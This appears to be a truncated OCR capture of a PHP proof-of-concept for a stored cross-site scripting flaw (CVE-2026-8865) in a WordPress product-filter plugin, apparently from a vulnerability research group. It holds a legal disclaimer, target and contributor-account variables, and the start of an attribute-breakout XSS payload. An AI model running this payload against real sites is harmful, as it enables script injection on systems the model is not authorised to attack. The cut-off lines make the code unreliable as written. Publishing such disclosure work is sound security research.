
// This proof-of-concept is provided for auth
// educational purposes only. Use of this cod
// explicit written permission from the syste
// violate applicable laws including the Comp
// Criminal Code s.342.1 (Canada), and the EU
// computer misuse statutes. This code is pro
// of any kind. Atomic Edge and its authors a
// damages, or legal consequences arising fro
// solely responsible for ensuring compliance
// your jurisdiction before use.
// ==========================================
// Atomic Edge CVE Research - Proof of Concep
// CVE-2026-8865 - Avalon23 Products Filter f
// Configuration: Set these variables before 
$target_url
=
'http://target-wordpress-site.c
$username
=
'contributor_user'
;
$password
=
'password_here'
;
// Payload: Break out of single-quoted HTML a
$malicious_title
=
"' onfocus='alert(1)' auto